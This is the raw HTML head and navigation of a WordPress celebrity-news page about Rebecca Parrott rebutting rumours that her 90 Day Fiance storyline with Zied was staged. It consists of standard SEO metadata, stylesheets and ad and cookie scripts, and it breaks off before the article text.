

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carmonreport.com/celebrities/rebecca-parrott-quashes-90-day-fiance-fakery-rumors-my-story-with-zied-is-real/
body_size: 16232
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://carmonreport.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Rebecca Parrott Quashes 90 Day Fiance Fakery Rumors: My Story with Zied is Real! - Carmon Report</title>
	<link rel="canonical" href="https://carmonreport.com/celebrities/rebecca-parrott-quashes-90-day-fiance-fakery-rumors-my-story-with-zied-is-real/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rebecca Parrott Quashes 90 Day Fiance Fakery Rumors: My Story with Zied is Real! - Carmon Report" />
	<meta property="og:description" content="On the final 90 Day Fiance of 2020, Season 8 viewers saw Rebecca and Zied learn that his visa was approved. But was the entire grueling, nervewracking wait just staged for the cameras? Earlier in Season 8, we watched as..." />
	<meta property="og:url" content="https://carmonreport.com/celebrities/rebecca-parrott-quashes-90-day-fiance-fakery-rumors-my-story-with-zied-is-real/" />
	<meta property="og:site_name" content="Carmon Report" />
	<meta property="article:published_time" content="2021-01-01T23:31:20+00:00" />
	<meta name="author" content="Etta" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Etta" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://carmonreport.com/celebrities/rebecca-parrott-quashes-90-day-fiance-fakery-rumors-my-story-with-zied-is-real/","url":"https://carmonreport.com/celebrities/rebecca-parrott-quashes-90-day-fiance-fakery-rumors-my-story-with-zied-is-real/","name":"Rebecca Parrott Quashes 90 Day Fiance Fakery Rumors: My Story with Zied is Real! - Carmon Report","isPartOf":{"@id":"https://carmonreport.com/#website"},"primaryImageOfPage":{"@id":"https://carmonreport.com/celebrities/rebecca-parrott-quashes-90-day-fiance-fakery-rumors-my-story-with-zied-is-real/#primaryimage"},"image":{"@id":"https://carmonreport.com/celebrities/rebecca-parrott-quashes-90-day-fiance-fakery-rumors-my-story-with-zied-is-real/#primaryimage"},"thumbnailUrl":"https://carmonreport.com/wp-content/uploads/2021/01/ccelebritiesrebecca-parrott-and-zied-hakimi-for-90-day-fiance-season-8.png","datePublished":"2021-01-01T23:31:20+00:00","dateModified":"2021-01-01T23:31:20+00:00","author":{"@id":"https://carmonreport.com/#/schema/person/74db1979fe71b5ea01513ec1ce5bc609"},"breadcrumb":{"@id":"https://carmonreport.com/celebrities/rebecca-parrott-quashes-90-day-fiance-fakery-rumors-my-story-with-zied-is-real/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://carmonreport.com/celebrities/rebecca-parrott-quashes-90-day-fiance-fakery-rumors-my-story-with-zied-is-real/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://carmonreport.com/celebrities/rebecca-parrott-quashes-90-day-fiance-fakery-rumors-my-story-with-zied-is-real/#primaryimage","url":"https://carmonreport.com/wp-content/uploads/2021/01/ccelebritiesrebecca-parrott-and-zied-hakimi-for-90-day-fiance-season-8.png","contentUrl":"https://carmonreport.com/wp-content/uploads/2021/01/ccelebritiesrebecca-parrott-and-zied-hakimi-for-90-day-fiance-season-8.png","width":328,"height":267},{"@type":"BreadcrumbList","@id":"https://carmonreport.com/celebrities/rebecca-parrott-quashes-90-day-fiance-fakery-rumors-my-story-with-zied-is-real/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://carmonreport.com/"},{"@type":"ListItem","position":2,"name":"Celebrities","item":"https://carmonreport.com/category/celebrities/"},{"@type":"ListItem","position":3,"name":"Rebecca Parrott Quashes 90 Day Fiance Fakery Rumors: My Story with Zied is Real!"}]},{"@type":"WebSite","@id":"https://carmonreport.com/#website","url":"https://carmonreport.com/","name":"Carmon Report","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://carmonreport.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://carmonreport.com/#/schema/person/74db1979fe71b5ea01513ec1ce5bc609","name":"Etta","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://carmonreport.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d7cef2e0d8d634cb49d54f7c48b549a1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d7cef2e0d8d634cb49d54f7c48b549a1?s=96&d=mm&r=g","caption":"Etta"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Carmon Report &raquo; Feed" href="https://carmonreport.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Carmon Report &raquo; Comments Feed" href="https://carmonreport.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/carmonreport.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=76f6aa8e25cc39d92f7cc4c9ea95b220"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://carmonreport.com/wp-includes/css/dist/block-library/style.min.css?ver=76f6aa8e25cc39d92f7cc4c9ea95b220' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://carmonreport.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://carmonreport.com/wp-content/themes/easymag/css/bootstrap.min.css?ver=3.3.5' type='text/css' media='' />
<link rel='stylesheet' id='font-awesome-css' href='https://carmonreport.com/wp-content/themes/easymag/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='' />
<link rel='stylesheet' id='meteocons-font-css' href='https://carmonreport.com/wp-content/themes/easymag/fonts/meteocons-font/stylesheet.css?ver=4.4.0' type='text/css' media='' />
<link rel='stylesheet' id='swiper-css' href='https://carmonreport.com/wp-content/themes/easymag/css/swiper.min.css?ver=3.2.5' type='text/css' media='' />
<link rel='stylesheet' id='easymag-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C700%2C900&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='easymag-style-css' href='https://carmonreport.com/wp-content/themes/easymag/style.css?ver=76f6aa8e25cc39d92f7cc4c9ea95b220' type='text/css' media='all' />
<style id='easymag-style-inline-css' type='text/css'>

	body {
		font-size: 13px;
	}
	
	.dt-news-layout1 .dt-news-post-img .fa,
	.dt-news-layout-half .dt-news-post-img .fa,
	.dt-sidebar-news .dt-news-post-img .fa,
	.dt-related-posts .dt-news-post-img .fa,
	.dt-category-posts .dt-news-post-img .fa,
	#back-to-top:hover {
		background: rgb(0,0,0);
	}
	
	.dt-menu-bar,
	.dt-main-menu li ul {
		background: #cf4141;
	}
	
	.dt-main-menu li:hover,
	.dt-main-menu li a:hover,
	.dt-main-menu li.current-menu-item > a,
	.dt-nav-md li a:hover,
	.current-menu-item.menu-item-has-children {
		background: #be3434;
		color: #fff;
	}
	.dt-related-posts li { width: calc(33.333333% - 20px); }
</style>
<script id="cookie-notice-front-js-before" type="text/javascript">
var cnArgs = {"ajaxUrl":"https:\/\/carmonreport.com\/wp-admin\/admin-ajax.php","nonce":"509629f6ec","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://carmonreport.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://carmonreport.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://carmonreport.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://carmonreport.com/wp-content/themes/easymag/js/swiper.jquery.min.js?ver=3.2.5' id='swiper-js'></script>
<link rel="https://api.w.org/" href="https://carmonreport.com/wp-json/" /><link rel="alternate" type="application/json" href="https://carmonreport.com/wp-json/wp/v2/posts/87238" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carmonreport.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://carmonreport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarmonreport.com%2Fcelebrities%2Frebecca-parrott-quashes-90-day-fiance-fakery-rumors-my-story-with-zied-is-real%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://carmonreport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarmonreport.com%2Fcelebrities%2Frebecca-parrott-quashes-90-day-fiance-fakery-rumors-my-story-with-zied-is-real%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1201891205018270"
     crossorigin="anonymous"></script>

<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/clickbaza-usd-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body data-rsssl=1 class="post-template-default single single-post postid-87238 single-format-standard cookies-not-set group-blog">
	<div class="dt-body-wrap dt-boxed">
					<div class="dt-top-bar">
			<div class="container">
				<div class="row">
					<div class="col-lg-6 col-md-6 col-sm-8 col-xs-7">
						<div class="dt-bar-left">
							                                                        <div class="dt-weather">
                                <p class="weather" title="Clear"><span class="weather-icon" data-icon="C"></span>21.3<sub>&#x2109;</sub><span class="city-name">New York</span></p>                            </div><!-- .dt-date -->
                            														<div class="dt-date">
								<p>Tuesday, 3 February 2026</p>
							</div><!-- .dt-date -->
													</div><!-- .dt-bar-left -->
					</div><!-- .col-lg-6 .col-md-6 .col-sm-8 .col-xs-7 -->
					<div class="col-lg-6 col-md-6 col-sm-4 col-xs-5">
						<div class="dt-top-social">
														<span class="dt-search-icon"><a><i class="fa fa-search transition35"></i></a></span>
																				</div><!-- .dt-top-social -->
					</div><!-- .col-lg-6 .col-md-6 .col-sm-4 .col-xs-5 -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .dt-top-bar -->
							<div class="dt-search-bar transition35">
				<div class="container">
					<div class="row">
						<div class="col-lg-12 col-md-12">
							<div class="dt-search-wrap">
								<aside id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://carmonreport.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>							</div><!-- .dt-search-wrap -->
						</div><!-- .col-lg-12 .col-md-12 -->
					</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .dt-search-bar .transition35 -->
						<header class="dt-header">
			<div class="container">
				<div class="row">
					<div class="col-lg-4 col-md-4">
						<div class="dt-logo">
							                                                            <p class="site-title"><a href="https://carmonreport.com/" rel="home">Carmon Report</a></p>
                            								
													</div><!-- .dt-logo -->
					</div><!-- .col-lg-4 .col-md-4 -->
					<div class="col-lg-8 col-md-8">
						<div class="dt-top-ads">
													</div><!-- .dt-top-ads -->
					</div><!-- .col-lg-8 col-md-8 -->
				</div><!-- .row -->
			</div><!-- .container -->
		</header><!-- .dt-header -->
				<nav class="dt-menu-bar dt-sticky">
			<div class="container">
				<div class="row">
					<div class="col-lg-12 col-md-12">
                        <div class="dt-main-menu">
							<div class="menu-menu-container"><ul id="primary-menu" class="dt-nav-menu"><li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19"><a href="https://carmonreport.com/category/celebrities/">Celebrities</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://carmonreport.com/category/beauty/">Beauty</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://carmonreport.com/category/fashion/">Fashion</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://carmonreport.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://carmonreport.com/category/sport/">Sport</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://carmonreport.com/category/tv-movies/">TV &#038; Movies</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://carmonreport.com/category/world-news/">World News</a></li>
</ul></div>                        </div>
						<div class="dt-main-menu-md">
							<div class="row">
								<div class="col-lg-8 col-md-8 col-sm-8 col-xs-8">
									<div class="dt-logo-md">
										<a href="https://carmonreport.com/" rel="home">Carmon Report</a>
									</div><!-- .dt-logo-md -->
								</div><!-- .col-lg-8 .col-md-8 .col-sm-8 .col-xs-8 -->
								<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
									<div class="dt-nav-md-trigger">
										<i class="fa fa-bars transition35"></i>
									</div><!-- .transition35 -->
								</div><!-- .col-lg-4 .col-md-4 .col-sm-4. col-xs-4 -->
							</div><!-- .row -->
						</div><!-- .dt-main-menu-md -->
					</div><!-- .col-lg-12 .col-md-12 -->
				</div><!-- .row -->
			</div><!-- .container -->
			<div class="container">
				<div class="row">
					<div class="col-lg-12">
						<div class="dt-nav-md transition35">
							<div class="menu-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19"><a href="https://carmonreport.com/category/celebrities/">Celebrities</a><span class="nav-toggle-subarrow"></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://carmonreport.com/category/beauty/">Beauty</a><span class="nav-toggle-subarrow"></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://carmonreport.com/category/fashion/">Fashion</a><span class="nav-toggle-subarrow"></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://carmonreport.com/category/lifestyle/">Lifestyle</a><span class="nav-toggle-subarrow"></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://carmonreport.com/category/sport/">Sport</a><span class="nav-toggle-subarrow"></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://carmonreport.com/category/tv-movies/">TV &#038; Movies</a><span class="nav-toggle-subarrow"></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://carmonreport.com/category/world-news/">World News</a><span class="nav-toggle-subarrow"></span></li>
</ul></div>						</div><!-- .dt-nav-md .transition35 -->
					</div><!-- .col-lg-12 -->
				</div><!-- .row -->
			</div><!-- .container -->
		</nav><!-- .dt-menu-bar -->
					<div class="dt-breadcrumbs">
				<div class="container">
					<div class="row">
						<div class="col-lg-12 col-md-12">
							<ul id="dt_breadcrumbs"><li><a href="https://carmonreport.com">Home</a></li><li class="separator"> / </li><li><a href="https://carmonreport.com/category/celebrities/" rel="category tag">Celebrities</a></li><li class="separator"> / </li><li>Rebecca Parrott Quashes 90 Day Fiance Fakery Rumors: My Story with Zied is Real!</li></ul>						</div><!-- .col-lg-12 -->
